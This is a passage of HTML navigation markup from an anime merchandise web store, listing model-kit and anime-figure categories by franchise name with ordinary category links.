<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
